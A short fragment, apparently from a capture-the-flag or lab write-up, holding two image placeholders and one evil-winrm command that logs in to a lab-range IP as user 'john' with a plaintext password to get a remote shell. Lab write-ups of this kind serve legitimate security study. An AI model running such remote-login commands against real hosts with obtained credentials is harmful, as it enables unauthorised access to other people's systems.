 Command: evil-winrm -i 10.10.11.72 -u “john” -p ‘NewP@ssword@123’